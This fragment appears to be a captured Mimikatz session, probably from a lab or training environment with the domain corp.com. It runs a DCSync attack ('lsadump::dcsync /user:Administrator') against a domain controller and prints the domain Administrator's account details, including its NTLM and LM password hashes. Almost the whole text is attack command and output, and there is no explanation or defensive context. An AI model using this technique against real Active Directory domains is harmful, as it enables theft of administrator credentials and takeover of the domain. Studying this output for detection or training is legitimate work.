 mimikatz # lsadump::dcsync /user:Administrator
[DC] 'corp.com' will be the domain
[DC] 'DC01.corp.com' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
\*\* SAM ACCOUNT \*\*
SAM Username : Administrator
User Principal Name : Administrator@corp.com
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 05/02/2018 19.33.10
Object Security ID : S-1-5-21-1602875587-2787523311-2599479668-500
Object Relative ID : 500
Credentials:
Hash NTLM: e2b475c11da2a0748290d87aa966c327
ntlm- 0: e2b475c11da2a0748290d87aa966c327
lm - 0: 913b84377b5cb6d210ca519826e7b5f5